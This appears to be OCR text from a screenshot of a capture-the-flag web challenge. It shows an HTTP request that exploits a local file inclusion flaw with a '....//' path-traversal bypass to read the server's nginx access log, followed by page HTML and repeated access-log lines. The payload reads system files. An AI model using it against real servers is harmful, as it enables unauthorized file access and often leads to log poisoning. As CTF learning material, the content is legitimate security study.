 GET /?file=....//....//....//....///var/log/nginx/access.log HTTP/1.1
Host: 18.143.200.117:32568
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101
Firefox/121.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer: http://18.143.200.117:32568/
Upgrade-Insecure-Requests: 1
24 </div>
25 </div>
26 <div class="container">
27
28 <a class="btn btn-primary" href=".?file=ctf.txt" /> What is CTF?
</a>
<br>
<br>
127.0.0.1 - - [07/Jan/2024:09:11:52 +0000] "GET / HTTP/1.1" 200 855 "-"
"python-requests/2.30.0"
29 127.0.0.1 - - [07/Jan/2024:09:11:57 +0000] "GET / HTTP/1.1" 200 855 "-"
"python-requests/2.30.0"
30 127.0.0.1 - - [07/Jan/2024:09:12:02 +0000] "GET / HTTP/1.1" 200 855 "-"
"python-requests/2.30.0"
31 127.0.0.1 - - [07/Jan/2024:09:12:07 +0000] "GET / HTTP/1.1" 200 855 "-"
"python-requests/2.30.0"
32 127.0.0.1 - - [07/Jan/2024:09:12:12 +0000] "GET / HTTP/1.1" 200 855 "-"
"python-requests/2.30.0"
33 127.0.0.1 - - [07/Jan/2024:09:12:17 +0000] "GET / HTTP/1.1" 200 855 "-"
"python-requests/2.30.0"
34 127.0.0.1 - - [07/Jan/2024:09:12:22 +0000] "GET / HTTP/1.1" 200 855 "-"
"python-requests/2.30.0"
35 127.0.0.1 - - [07/Jan/2024:09:12:27 +0000] "GET / HTTP/1.1" 200 855 "-"
"python-requests/2.30.0"
36 127.0.0.1 - - [07/Jan/2024:09:12:32 +0000] "GET / HTTP/1.1" 200 855 "-"
"python-requests/2.30.0"
37 127.0.0.1 - - [07/Jan/2024:09:12:37 +0000] "GET / HTTP/1.1" 200 855 "-"
"python-requests/2.30.0"
38 127.0.0.1 - - [07/Jan/2024:09:12:43 +0000] "GET / HTTP/1.1" 200 855 "-"
"python-requests/2.30.0"
39 127.0.0.1 - - [07/Jan/2024:09:12:48 +0000] "GET / HTTP/1.1" 200 855 "-"
"python-requests/2.30.0"
40 127.0.0.1 - - [07/Jan/2024:09:12:53 +0000] "GET / HTTP/1.1" 200 855 "-"
"python-requests/2.30.0"
41 127.0.0.1 - - [07/Jan/2024:09:12:58 +0000] "GET / HTTP/1.1" 200 855 "-"
"python-requests/2.30.0"
42 127.0.0.1 - - [07/Jan/2024:09:13:03 +0000] "GET / HTTP/1.1" 200 855 "-"
"python-requests/2.30.0"
43 127.0.0.1 - - [07/Jan/2024:09:13:08 +0000] "GET / HTTP/1.1" 200 855 "-"
"python-requests/2.30.0"
44 127.0.0.1 - - [07/Jan/2024:09:13:13 +0000] "GET / HTTP/1.1" 200 855 "-"